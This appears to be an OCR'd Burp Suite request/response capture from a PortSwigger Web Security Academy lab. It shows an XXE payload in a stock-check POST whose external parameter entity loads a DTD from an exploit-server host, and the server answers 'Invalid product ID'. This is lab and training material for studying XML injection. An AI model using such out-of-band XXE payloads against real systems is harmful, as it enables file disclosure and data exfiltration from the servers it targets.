 Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac831fae1f334b9880f91b68007d003d.web-security-academy.net
Connection: close
Content-Length: 231
sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://ac831fae1f334b9880f91b68007d003d.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://ac831fae1f334b9880f91b68007d003d.web-security-academy.net/product?produ
ctId=1
Accept-Language: en-US,en;q=0.9
Cookie: session=NbpcH1NP4pvLB7QO7gd7Wy2HlW1A5sWQ
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://ac2a1fb91f094b6480cf1bfb010e003a.web-security-academy.net/exploit"> ]>
<stockCheck><productId>%xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 20
"Invalid product ID"
先知社区